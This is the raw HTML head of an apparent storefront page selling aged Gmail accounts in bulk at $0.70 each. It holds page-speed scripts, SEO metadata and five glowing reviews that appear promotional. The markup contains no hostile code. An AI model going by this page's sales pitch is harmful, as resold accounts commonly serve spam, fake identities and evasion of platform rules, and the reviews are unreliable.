

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accountscorner.com/product/buy-6-month-old-gmail-accounts/
body_size: 52712
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://accountscorner.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="prefetch" href="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js">
<link rel="prefetch" href="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Buy 6 Month Old Gmail Accounts - Accounts Corner</title>
<meta name="description" content="Buy 6 Month Old Gmail Accounts - Unlock the exclusivity of recently established Gmail accounts with a 6-month age."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://accountscorner.com/product/buy-6-month-old-gmail-accounts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy 6 Month Old Gmail Accounts - Accounts Corner" />
<meta property="og:description" content="Buy 6 Month Old Gmail Accounts - Unlock the exclusivity of recently established Gmail accounts with a 6-month age." />
<meta property="og:url" content="https://accountscorner.com/product/buy-6-month-old-gmail-accounts/" />
<meta property="og:site_name" content="Accounts Corner" />
<meta property="og:updated_time" content="2025-12-30T13:28:09+00:00" />
<meta property="og:image" content="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" />
<meta property="og:image:secure_url" content="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="buy gmail accounts" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="0.70" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy 6 Month Old Gmail Accounts - Accounts Corner" />
<meta name="twitter:description" content="Buy 6 Month Old Gmail Accounts - Unlock the exclusivity of recently established Gmail accounts with a 6-month age." />
<meta name="twitter:image" content="https://accountscorner.com/wp-content/uploads/2023/03/gmail.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.70" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="&lt;span&gt;1613 in stock&lt;/span&gt;" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://accountscorner.com/#organization","name":"Accounts Corner","logo":{"@type":"ImageObject","@id":"https://accountscorner.com/#logo","url":"https://accountscorner.com/wp-content/uploads/2023/03/accountscorner-logo-email.png","contentUrl":"https://accountscorner.com/wp-content/uploads/2023/03/accountscorner-logo-email.png","caption":"Accounts Corner","inLanguage":"en-US","width":"788","height":"90"}},{"@type":"WebSite","@id":"https://accountscorner.com/#website","url":"https://accountscorner.com","name":"Accounts Corner","alternateName":"accountscorner.com","publisher":{"@id":"https://accountscorner.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://accountscorner.com/wp-content/uploads/2023/03/gmail.png","url":"https://accountscorner.com/wp-content/uploads/2023/03/gmail.png","width":"512","height":"512","caption":"buy gmail accounts","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/#webpage","url":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/","name":"Buy 6 Month Old Gmail Accounts - Accounts Corner","datePublished":"2023-03-11T06:47:14+00:00","dateModified":"2025-12-30T13:28:09+00:00","isPartOf":{"@id":"https://accountscorner.com/#website"},"primaryImageOfPage":{"@id":"https://accountscorner.com/wp-content/uploads/2023/03/gmail.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Buy 6 Month Old Gmail Accounts - Accounts Corner","description":"Buy 6 Month Old Gmail Accounts - Unlock the exclusivity of recently established Gmail accounts with a 6-month age.","category":"Gmail Accounts","mainEntityOfPage":{"@id":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/#webpage"},"image":[{"@type":"ImageObject","url":"https://accountscorner.com/wp-content/uploads/2023/03/gmail.png","height":"512","width":"512"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/#li-comment-1125","description":"I would highly recommend accountscorner to anyone in need of Gmail accounts. Whether you need them for personal or professional purposes, accountscorner delivers a great product and excellent customer service. Don't hesitate to give them a try \u2013 you won't be disappointed!","datePublished":"2023-09-20 17:50:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"David"}},{"@type":"Review","@id":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/#li-comment-1124","description":"I recently purchased some Gmail accounts from accountscorner and I have to say, I am extremely satisfied with my purchase. The process was quick and seamless, and the accounts were delivered to me within minutes. I was a bit skeptical at first, but the accounts turned out to be genuine and fully functional.","datePublished":"2023-09-07 10:40:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Daniel"}},{"@type":"Review","@id":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/#li-comment-633","description":"I received a personalized and attentive treatment. Thanks to this deal, I was able to find a solution to my problem in a short time. :)","datePublished":"2022-04-03 21:21:49","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Marina"}},{"@type":"Review","@id":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/#li-comment-632","description":"Think everyone should know about this, it's just beyond my expectations","datePublished":"2022-02-28 09:25:47","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Gerry"}},{"@type":"Review","@id":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/#li-comment-631","description":"Quite easy to use, nice design, surely will buy again","datePublished":"2022-01-13 12:05:33","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kiel"}}],"offers":{"@type":"Offer","price":"0.70","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/","seller":{"@type":"Organization","@id":"https://accountscorner.com/","name":"Accounts Corner","url":"https://accountscorner.com","logo":"https://accountscorner.com/wp-content/uploads/2023/03/accountscorner-logo-email.png"}},"@id":"https://accountscorner.com/product/buy-6-month-old-gmail-accounts/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Feed" href="https://accountscorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Comments Feed" href="https://accountscorner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Buy 6 Month Old Gmail Accounts Comments Feed" href="https://accountscorner.com/product/buy-6-month-old-gmail-accounts/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='sr7css-css' href='//accountscorner.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://accountscorner.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcmmq-front-style-css' href='https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css?ver=7.0.4.1.1764791929' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://accountscorner.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.7' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #17a2b8;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #138496;
		}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://accountscorner.com/wp-content/uploads/elementor/css/post-6.css?ver=1768420967' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://accountscorner.com/wp-content/cache/background-css/1/accountscorner.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5&wpr_t=1768492486' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://accountscorner.com/wp-content/themes/woodmart-child/style.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' />
